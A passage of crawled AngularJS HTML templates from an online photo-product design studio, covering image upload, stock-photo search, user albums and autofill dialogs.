            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_LABEL_BUTTON_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
    </div>
    <div class="pt-3" ng-if="selectedImageType === 'Fotolia' && extraData.beforeSearch === true">
        <div class="v-align">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Fotolia.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_ADOBESTOCK_SEARCH_MESSAGE"></h3>
                <form class="navbar-form" role="search" ng-submit="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="Search" ng-model="imageFilterOption[selectedImageType].fotoliaSearch">
                        <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].fotoliaSearch === '' || imageFilterOption[selectedImageType].fotoliaSearch === undefined" ng-click="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="pt-3" ng-if="selectedImageType === 'Equinox' && extraData.beforeSearch === true">
        <div class="v-align">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Equinox.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_EQUINOX_SEARCH_MESSAGE"></h3>
                <form class="navbar-form" role="search" ng-submit="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="Search" ng-model="imageFilterOption[selectedImageType].equinoxSearch">
                        <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].equinoxSearch === '' || imageFilterOption[selectedImageType].equinoxSearch === undefined" ng-click="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="pt-3" ng-if="selectedImageType === 'Pixabay' && extraData.beforeSearch === true">
        <div class="third-party-login text-center">
            <img ng-src="{{ appConfiguration.imageTypes.Pixabay.appImage }}" spinner-load/>
            <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_PIXABAY_SEARCH_MESSAGE"></h3>
            <form class="navbar-form" role="search" ng-submit="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()">
                <div class="input-group mt-4">
                    <input type="text" class="form-control h-auto" placeholder="Search" ng-model="imageFilterOption[selectedImageType].pixabaySearch">
                    <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].pixabaySearch === '' || imageFilterOption[selectedImageType].pixabaySearch === undefined" ng-click="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md" aria-hidden="true"></i></a></span>
                </div>
            </form>
        </div>
    </div>
    <div class="pt-3" ng-if="appConfiguration.config.userAlbums.enable === true && selectedImageType === 'storeImage' && extraData.loginLink === undefined" ng-hide="imagePanelTabDetails.tab === 'upload' && images.length > 0 && imagePanelTabDetails.autoFillSelected === true">
        <div class="v-align">
            <div class="third-party-login third-party-login-form text-center">
              <form class="fonm-inline">
                <div class="row">
                    <div class="col-12">
                        <div class="form-group">
                          <div class="input-group justify-content-center">
                              <div class="custom-control custom-radio mt-3 mb-3 custom-control-inline">
                                  <input class="custom-control-input" id="userAlbumDetail" type="radio" ng-model="userAlbumDetail.isNewAlbum" value="true" checked="userAlbumDetail.isNewAlbum" >
                                  <label class="custom-control-label font-md" for="userAlbumDetail">{{appConfiguration.labels.STUDIO_LEFT_PANEL_ALBUM_SELECT_NEW_ALBUM}}</label>
                            </div>
                            <div class="custom-control custom-radio mt-3 mb-3 custom-control-inline" ng-if="storeAlbumCategories.length > 0">
                                  <input class="custom-control-input" id="userAlbumDetailFalse" type="radio" ng-model="userAlbumDetail.isNewAlbum" value="false" >
                                  <label class="custom-control-label font-md" for="userAlbumDetailFalse">{{appConfiguration.labels.STUDIO_LEFT_PANEL_ALBUM_SELECT_EXISTING_ALBUM}}</label>
                            </div>
                            <div class="album-form-field">
                                <input type="text" ng-model="userAlbumDetail.name" text="appConfiguration.config.userAlbums.defaultTitle" class="form-control form-control-lg" ng-if="userAlbumDetail.isNewAlbum == 'true'">
                                <select class="form-control form-control-lg" ng-model="userAlbumDetail.selectedAlbum" ng-options="opt.name for opt in storeAlbumCategories"
                                   ng-change="changeAlbum()" ng-if="userAlbumDetail.isNewAlbum == 'false' && storeAlbumCategories.length > 0">
                                </select>
                            </div>
                        </div>
                        </div>
                    </div>
                </div>
              </form>
              <hr class="my-4 d-none" />
              <div class="form-group text-center mt-3">
                  <button class="btn btn-dark-gray btn-lg" ng-click="uploadAlbumImages()">
                      <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_UPLOAD_LABEL_HEADING }}</span>
                      <i class="rxicon rxicon-my-computer-s ml-2"></i>
                  </button>
                  <h3>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_USER_ALBUM_IMAGES_LABEL_BUTTON_IMAGEUPLOAD_MESSAGE }}</h3>
                  
                  <button class="btn btn-info btn-sm" ng-click="selectImageType('storeImage')" ng-if="isMobileScreen === true"><i class="far fa-chevron-left"></i> {{ appConfiguration.labels.STUDIO_COMMON_LABEL_BACK }}</button>
              </div>
            </div>
        </div>

    </div>
    <div class="pt-3">
        <div content="dataHtml"></div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/imagePanelSeverErrorHTML.html?1005
body_size: 299
content:
<div ng-init="initImagePanelSeverErrorHTML()" class="row justify-content-center">
    <div class="col-12">
        <div class="v-align">
            <div class="third-party-login text-center">
                <h2>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h2>
                <p>
                    <a class="btn btn-md btn-danger mt-3" ng-click="serverErrorTryAgain()">
                        {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                    </a>
                </p>
            </div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/image.html?1005
body_size: 5220
content:
<div class="image-tab-{{ imagePanelTabDetails.tab }}">
        <div class="text-center artLayoutPanel-content" ng-show="imagePanelOpenCase.artLayout === true">
          <h2 class="display-4">{{ appConfiguration.labels.STUDIO_CREATE_DESIGNS_INSTANTLY_DESCRIPTION_LINE_1 }}</h2>
          <p class="font-lg">{{ appConfiguration.labels.STUDIO_CREATE_DESIGNS_INSTANTLY_DESCRIPTION_LINE_2 }}</p>
          <div class="d-flex my-3 justify-content-center">
            <button type="button" class="btn btn-dark-gray btn-block w-50" ng-click="openDesignerLayoutPanel(true)">{{ appConfiguration.labels.STUDIO_CREATE_DESIGNS_INSTANTLY_TRY_IT_BUTTON }}</button>
            <button ng-if="addArtLayoutURL !== undefined" class="btn btn-primary w-50 rounded-lg btn-md mt-0 ml-2 btn-block" type="button" ng-click="createNewArtLayout()">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_GALLERY_LABEL_ARTWORK_CREATE }}</button>
          </div>
        </div>
<p ng-if="(appConfiguration.config.elementHelpMessage.position === 'top' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0 && imagePanelOpenCase.artLayout !== true && imagePanelOpenCase.QRCode !== true" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE"></p>
<ul class="nav nav-tabs nav-justified mb-3" ng-hide="templateSpecificImage !== false || imagePanelOpenCase.artLayout === true || imagePanelOpenCase.QRCode === true">
    <li class="nav-item">
        <button class="nav-link btn-block" ng-click="imagePanelTabDetails.autoFillSelected = false; selectImagePanelView('upload')" ng-class="{'active': imagePanelTabDetails.tab === 'upload'}">
            {{ appConfiguration.labels.STUDIO_LEFT_PANEL_UPLOAD_LABEL_HEADING }}
        </button>
    </li>
    <li class="nav-item">
        <button class="nav-link btn-block" ng-click="selectImagePanelView('gallery')" ng-class="{'active': imagePanelTabDetails.tab === 'gallery'}">
            {{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_HEADING }}
        </button>
    </li>
    <li class="nav-item" ng-if="(imageTypes | filter: {social: 'true'}).length > 0">
        <button class="nav-link btn-block" ng-click="selectImagePanelView('social')" ng-class="{'active': imagePanelTabDetails.tab === 'social'}">
            {{ appConfiguration.labels.STUDIO_LEFT_PANEL_SOCIAL_LABEL_HEADING }}
        </button>
    </li>
</ul>
<div class="img-uploder" ng-init="initImagePanel()" ng-hide="templateSpecificImage !== false">
    <p class="back-button text-right mb-0 pb-1" ng-if="appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.autoFillSelected === true && currentLeftTool.virtualPanel !== 'artLayout' && currentLeftTool.virtualPanel !== 'QRCode'" ng-hide="imagePanelTabDetails.tab !== 'upload' && imagePanelOpenCase.importImageForAutoFill !== true">
        <button class="btn btn-link" ng-click="imagePanelTabDetails.autoFillSelected = false; selectImagePanelView('upload')">
            <i class="far fa-arrow-left pr-1"></i> {{ appConfiguration.labels.STUDIO_COMMON_LABEL_BOX_BACK }}
        </button>
    </p>
    <div class="d-flex" ng-if="appConfiguration.config.allowImagePanel" ng-show="imagePanelTabDetails.tab === 'upload'">
        <button class="btn btn-dark-gray btn-block" ng-show="appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.autoFillSelected === true" ng-click="imagePanelTabDetails.userAlbums = false;openImagePanel({'importImageForAutoFill': true})">
            <span >{{ appConfiguration.labels.STUDIO_AUTOFILL_SELECT_IMAGE_LABEL }}</span>
        </button>
        <a class="btn btn-primary rounded-lg btn-md mt-0 ml-2 btn-block" ng-click="autoFillImages()" ng-if="(appConfiguration.autoFillSelectedImages).length > 0 && imagesCount.totalImages > 0 && appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.userAlbums !== true && imagePanelTabDetails.autoFillSelected === true"><span>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_APPLY }}</span> <i class="rxicon rxicon-auto-fill pl-1 pr-0"></i></a>
    </div>
    <script type="text/template" id="qq-template">
        <div class="qq-uploader-selector qq-uploader qq-gallery" qq-drop-area-text="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_DROP_FILE }}">
            <div class="qq-upload-drop-area-selector qq-upload-drop-area" qq-hide-dropzone>
                <span class="qq-upload-drop-area-text-selector"></span>
            </div>
            <div class="d-flex align-items-center">
                <div class="qq-upload-button-selector btn btn-dark-gray btn-block" ng-class="{'user-albums-enable': appConfiguration.config.userAlbums.enable}">
                    <div>
                        <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_UPLOAD_IMAGE_HEADING"></span>
                    </div>
                </div>
                <a class="btn btn-dark-gray ml-2" ng-if="appConfiguration.config.userAlbums.enable === true" ng-click="imagePanelTabDetails.userAlbums=true;selectImageType('storeImage', undefined, undefined, undefined, true)">
                    <span class="text-truncate">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_ADD_PHOTOS }}</span>
                </a>
            </div>
            <p class="image-upload-counter mb-0" ng-if="uploadData.uploadingStart">{{uploadData.totalImageUploaded}} / {{uploadData.totalImageCount}}</p>
            <p class="help-block mt-1 mb-1">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ALLOWED_EXT_HELP.replace('%s', appConfiguration.config.fileExtension.join()) }}</p>
            <div class="qq-total-progress-bar-container-selector qq-total-progress-bar-container">
                <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
            </div>
            <span class="qq-drop-processing-selector qq-drop-processing">
                <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_PROC_DROPPED_FILES_LABEL }}</span>
                <span class="qq-drop-processing-spinner-selector qq-drop-processing-spinner"></span>
            </span>
						<!-- <span class="qq-upload-section-header-selector qq-upload-section-header font-md">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_RECENT_UPLOADIMAGE }}</span> -->
					<div class="personalize-image-list w-100">
			            <ul class="qq-upload-list-selector qq-upload-list narrow-gutter row flex-nowrap" role="region" aria-live="polite" aria-relevant="additions removals">
			                <li class="col-4">
			                    <span role="status" class="qq-upload-status-text-selector qq-upload-status-text"></span>
			                    <div class="qq-progress-bar-container-selector qq-progress-bar-container">
			                        <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-progress-bar-selector qq-progress-bar"></div>
			                    </div>
			                    <!--<span class="qq-upload-spinner-selector qq-upload-spinner qq-hide"></span>-->
			                    <div class="d-flex align-items-center justify-content-center">
			                        <div class="qq-thumbnail-wrapper thumbnail-small" uib-tooltip="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_TOOLTIP_CLICK_TOUSE }}" tooltip-placement="bottom" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="image">
			                            <img class="qq-thumbnail-selector" qq-max-size="68" qq-server-scale>
			                        </div>
			                    </div>
			                    <button type="button" class="qq-upload-retry-selector qq-upload-retry">
			                        Retry
			                    </button>

			                    <div class="qq-file-info">
															<!-- @TODO: large image <button type="button" class="qq-btn qq-upload-zoom-selector qq-upload-zoom float-left">
			                            <span class="qq-btn qq-zoom-icon" aria-label="Zoom"><i class="far fa-search"></i></span>
			                        </button> -->
			                        <div class="qq-file-name qq-hide">
			                            <span class="qq-upload-file-selector qq-upload-file"></span>
			                            <span class="qq-edit-filename-icon-selector qq-btn qq-edit-filename-icon" aria-label="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_EDIT_FILENAME_LABEL }}"></span>
			                        </div>
			                        <input class="qq-edit-filename-selector qq-edit-filename qq-hide" tabindex="0" type="text">
			                        <span class="qq-upload-size-selector qq-upload-size qq-hide"></span>
			                        <button type="button" class="qq-btn qq-upload-delete-selector qq-upload-delete">
			                            <span class="qq-btn qq-delete-icon" aria-label="Delete"></span>
			                        </button>
									<button type="button" class="qq-upload-cancel-selector qq-upload-cancel"><i class="far fa-times fa-xs"></i></button>
			                        <button type="button" class="qq-btn qq-upload-pause-selector qq-upload-pause">
			                            <span class="qq-btn qq-pause-icon" aria-label="Pause"></span>
			                        </button>
			                        <button type="button" class="qq-btn qq-upload-continue-selector qq-upload-continue">
			                            <span class="qq-btn qq-continue-icon" aria-label="Continue"></span>
			                        </button>
			                    </div>
			                </li>
			            </ul>
					</div>

            <dialog class="qq-confirm-dialog-selector">
                <div class="qq-dialog-message-selector"></div>
                <div class="qq-dialog-buttons">
                    <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NO }}</button>
                    <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_YES }}</button>
                </div>
            </dialog>

            <dialog class="qq-prompt-dialog-selector">
                <div class="qq-dialog-message-selector"></div>
                <input type="text">
                <div class="qq-dialog-buttons">
                    <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
                    <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK }}</button>
                </div>
            </dialog>
        </div>
    </script>
        <span ng-if="appConfiguration.config.uploadImage === true" class="w-100"
            ng-hide="imagePanelTabDetails.tab !== 'upload' || imagePanelTabDetails.autoFillSelected === true || imagePanelOpenCase.artLayout === true || imagePanelOpenCase.QRCode === true">
            <div fine-uploader="fineUploaderOption" upload-data="uploadData" class="opsImageUploadSelector"></div>
        </span>
        <div class="d-flex mb-3 align-items-center upload-filter-section" ng-if="imagePanelTabDetails.tab === 'upload' || imagePanelTabDetails.tab === 'gallery'" ng-class="{'flex-wrap': appConfiguration.config.autoFill.enabled === true}">
            <div class="d-flex align-items-center" ng-if="imagePanelTabDetails.tab === 'upload' && ((imageTypes | filter: {social: '!true', 'visibility': 'show'}).length > 1 || appConfiguration.config.userAlbums.enable === true)" ng-show="imagePanelTabDetails.autoFillSelected !== true && imagePanelOpenCase.artLayout !== true && imagePanelOpenCase.QRCode !== true">
                <button class="btn btn-square btn-lg m-1 button-{{imageType.key}}" ng-repeat="imageType in imageTypes | filter: {social: '!true'}" ng-class="{'active': selectedImageType == imageType.key || (selectedImageType != imageType.key && selectedImageType =='storeImage' && imageType.key == 'PhotoOfYou'), 'image-types-without-label': imageTypes.length > 3}" ng-click="imagePanelTabDetails.userAlbums = false; selectImageType(imageType.key)" tooltip-append-to-body="true" uib-tooltip="{{imageType.toolText}}" tooltip-placement="bottom">
                    <img width="20px" alt="" ng-src="{{ imageType.toolImage }}" class=""/>
                </button>
            </div>
            <div class="form-group w-auto ml-auto" ng-if="imagePanelTabDetails.tab === 'upload' && appConfiguration.config.allowImagePanel && appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.autoFillSelected !== true && imagePanelOpenCase.isBackground !== true" >
                <button class="btn btn-outline-primary btn-md w-auto px-2 m-1" ng-click="imagePanelTabDetails.autoFillSelected = true;imagePanelTabDetails.userAlbums = false;selectImageType('storeImage')">
                    <strong class="font-md" ng-bind-html="appConfiguration.labels.STUDIO_AUTOFILL_LABEL"></strong>
                </button>
            </div>
            <form class="navbar-form w-100 category-search-section" role="search" ng-submit="imageFilterOption[selectedImageType].imageSearch !== undefined && applyImageFilterOption()" ng-show="storeImageCategories.length > 0 && ((imagePanelTabDetails.autoFillSelected !== true && imagePanelTabDetails.tab === 'upload' && dataType !== 'html') || imagePanelTabDetails.tab === 'gallery') && selectedImageType === 'storeImage'">
                <div class="input-group">
                    <div class="input-group-prepend" uib-dropdown ng-if="(storeImageCategories | filter: imageCategoryFilter).length > 1">
                        <button class="btn btn-secondary px-2 py-0" type="button" uib-dropdown-toggle ng-disabled="selectedImageCategory === undefined">
                            <i class="rxicon rxicon-adjust font-lg"></i>
                            <span class="badge badge-success position-absolute rounded-circle" ng-if="selectedImageCategory && selectedImageCategory.id !== 0">
                                <i class="fa fa-check text-white fa-xs"></i>
                            </span>
                        </button>
                        <ul class="dropdown-menu" uib-dropdown-menu role="menu" aria-labelledby="single-button">
                            <li class="dropdown-item depth-{{category.depth}}" ng-class="{'active': category.id === selectedImageCategory.id && category.depth === selectedImageCategory.depth }" ng-repeat="category in storeImageCategories | filter: imageCategoryFilter" ng-click="selectImageType('storeImage', category)">{{category.name}}</li>
                        </ul>
                    </div>
                    <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" aria-label=""
                        ng-model="imageFilterOption[selectedImageType].imageSearch" ng-show="(storeImageCategories | filter: imageCategoryFilter).length > 1 || (pagination.totalItems / pagination.itemPerPage) > 1" >
                    <div class="input-group-append" ng-show="(storeImageCategories | filter: imageCategoryFilter).length > 1 || (pagination.totalItems / pagination.itemPerPage) > 1">
                        <button class="btn btn-link bg-white border-top border-bottom pr-2" type="button"
                            ng-if="imageFilterOption[selectedImageType].imageSearch" ng-click="imageFilterOption[selectedImageType].imageSearch=''; applyImageFilterOption();"><i class="far fa-times"></i></button>
                        <button class="btn btn-secondary px-2" type="submit"><i class="far fa-search font-md"></i></button>
                    </div>
                </div>
            </form>
        </div>
        <div class="d-flex justify-content-center align-items-center mb-3" ng-show="imagePanelTabDetails.tab === 'social'">
            <button class="btn btn-square btn-lg m-1" ng-repeat="imageType in imageTypes | filter: {social: true}" ng-class="{'active': selectedImageType == imageType.key, 'image-types-without-label': imageTypes.length > 3}" ng-click="selectImageType(imageType.key)" tooltip-append-to-body="true" uib-tooltip="{{imageType.toolText}}" tooltip-placement="bottom">
                <img width="20px" alt="" ng-src="{{ imageType.toolImage }}" class=""/>
            </button>
        </div>
		<p class="mt-2" ng-if="(appConfiguration.config.elementHelpMessage.position === 'bottom' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE"></p>
            <div class="category-search-section position-relative">
                <div class="search-img mb-3" ng-if="dataType === 'image' && selectedImageType === 'Fotolia'">
                    <form class="navbar-form pr-0" role="search" ng-submit="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-auto" placeholder="Search" ng-model="imageFilterOption[selectedImageType].fotoliaSearch">
                            <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].fotoliaSearch === '' || imageFilterOption[selectedImageType].fotoliaSearch === undefined" ng-click="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
                <div class="search-img mb-3" ng-if="dataType === 'image' && selectedImageType === 'Equinox'">
                    <form class="navbar-form pr-0" role="search" ng-submit="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-auto" placeholder="Search" ng-model="imageFilterOption[selectedImageType].equinoxSearch">
                            <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].equinoxSearch === '' || imageFilterOption[selectedImageType].equinoxSearch === undefined" ng-click="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
                <div class="search-img mb-3" ng-if="dataType === 'image' && selectedImageType === 'Pixabay'">
                    <form class="navbar-form pr-0" role="search" ng-submit="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-auto" placeholder="Search" ng-model="imageFilterOption[selectedImageType].pixabaySearch">
                            <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].pixabaySearch === '' || imageFilterOption[selectedImageType].pixabaySearch === undefined" ng-click="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
            </div>
            <div class="personalize-image-list w-100" ng-if="appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.userAlbums !== true && imagePanelTabDetails.autoFillSelected === true" ng-show="imagePanelTabDetails.tab === 'upload' && selectedImageType === 'storeImage' && (dataType !== 'html' || (imagePanelTabDetails.autoFillSelected === true && imagesCount.importedImages > 0))">
                <div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization mt-3" ng-include="'profilePersonalization.html'"></div>
                <div class="section-header pb-2 mb-2">
                    {{appConfiguration.labels.STUDIO_AUTOFILL_IMPORT_IMAGES_LIST_LABEL}} <span class="text-secondary font-weight-bold" ng-if="imagesCount.importedImages > 0" ng-bind="imagesCount.leftPanelMessage"></span>
                    <div class="float-right">
                        <!-- <a class="btn btn-info" ng-if="appConfiguration.config.allowImagePanel" ng-click="openImagePanel({'importImageForAutoFill': true})"><span>{{appConfiguration.labels.STUDIO_AUTOFILL_IMPORT_IMAGE_LABEL}}</span> <i class="rxicon rxicon-auto-fill pl-1 pr-0"></i></a> -->
                    </div>
                </div>
                <div class="shorting my-3" ng-if="appConfiguration.config.autoFill.imageSorting.length && (appConfiguration.autoFillSelectedImages).length > 0">
                    <select class="form-control form-control-lg w-100" ng-model="imageFilter.imgSortField" ng-options="option as option.label for option in appConfiguration.config.autoFill.imageSorting" ></select>
                </div>
                <div class="element-listing autofil-img-list">
                    <div class="" ng-if="(appConfiguration.autoFillSelectedImages).length === 0">{{appConfiguration.labels.STUDIO_IMPORT_IMAGES_NO_RECORD_FOUND_MESSAGE}}</div>
                    <div class="img-gallery-masonry">
                        <div class="img-gallery-masonry-item border" ng-repeat="imagesControls in appConfiguration.autoFillSelectedImages | orderBy : imageFilter.imgSortField.value : imageFilter.imgSortField.reverse">
                                <div ng-click="setImage(imagesControls)" ng-class="{'active': imagesControls.uniqueId === imagePanel.activeImageUniqueId }" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="image" rx-drag-object="imagesControls"><img ng-src="{{ imagesControls.thumbnailUrl ? imagesControls.thumbnailUrl : imagesControls.url }}" spinner-load imageonload="onAutoFillImageLoad($event, imagesControls) class="img-gallery-masonry-img" masonry=".img-gallery-masonry-item" class="img-gallery-masonry-img" /> 
                                </div>
                                <span class="btn btn-link auto-fill-used-image" ng-if="autoFillImagesDetails[imagesControls.imageId] !== undefined">{{ autoFillImagesDetails[imagesControls.imageId].total }}</span>
                                <div class="img-action-btn">
                                    <a class="btn btn-link text-danger" ng-click="deleteAutoFillImage(imagesControls)"><i class="far fa-trash-alt"></i></a>
                                </div>
                        </div>
                    </div>
                </div>
            </div>
</div>

<div class="modal-listing position-relative" ng-show="templateSpecificImage === true || (['gallery', 'social'].indexOf(imagePanelTabDetails.tab) !== -1 && imagePanelTabDetails.autoFillSelected !== true) || imagePanelTabDetails.tab !== 'upload' || (imagePanelTabDetails.tab === 'upload' && ((appConfiguration.config.autoFill.enabled === true && dataType === 'html' && appConfiguration.autoFillSelectedImages.length <= 0) || (appConfiguration.config.autoFill.enabled !== true || imagePanelTabDetails.userAlbums === true))) || (imagePanelTabDetails.tab === 'upload' && imagePanelTabDetails.autoFillSelected !== true)" ops-loader="imagePanelSubLoader">
    <div ng-include src="imagePanelResult"></div>
</div>
<div ng-if="dataType === 'image' && (images.length > 0 || (imagePanelTabDetails.autoFillSelected === true && appConfiguration.autoFillSelectedImages.length > 0)) && imagePanelTabDetails.tab === 'upload' && extraData.loginLink" class="third-party-login text-center login-button">
    <a class="btn btn-link fa-lg text-primary" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
</div>
<script type="text/ng-template" id="autoFillImagesConfirmDialogBox">
  <div class="auto-fill-images-confirm-dialog-box">
    <div class="modal-header">
      	<h4 class="modal-title float-left">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_HEADING}}</h4>
		<button data-dismiss="modal" class="close" type="button" ng-click="close()">
        	<i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body">
	  <p class="font-md" ng-if="imagesCount.emptyPlaceholders > 0" ng-bind="imagesCount.autoFillPopupMessage"></p>
      <h3 class="autofill-phrase mt-3 mb-4">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_OPTION_LABEL}}:</h3>
	  <div class="custom-control custom-radio mb-3">
         <input class="custom-control-input" id="addToExistingProject" type="radio" ng-value="'addToExistingProject'" ng-model="autoFillImagesType">
         <label class="custom-control-label font-lg" for="addToExistingProject">{{appConfiguration.labels.STUDIO_AUTOFILL_LABEL_ADD_NEW_PHOTOS_TO_EXISTING_PROJECT}}</label>
      </div>
	  <div class="custom-control custom-radio mb-3">
         <input class="custom-control-input" id="restartProject" type="radio" ng-value="'restartProject'" ng-model="autoFillImagesType">
         <label class="custom-control-label font-lg" for="restartProject">{{appConfiguration.labels.STUDIO_AUTOFILL_LABEL_RESTART_PROJECT_FROM_SCRATCH}}</label>
      </div>
    </div>
    <div class="modal-footer text-center">
      <button class="btn btn-primary" type="button" ng-click="onApplyAutoFillImages()">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_BUTTON_DONE}}</button>
      <button class="btn btn-link" type="button" ng-click="close()">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_BUTTON_MANUALLY}}</button>
    </div>
  </div>
</script>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/paragraph.html?1005
body_size: 3024
content:
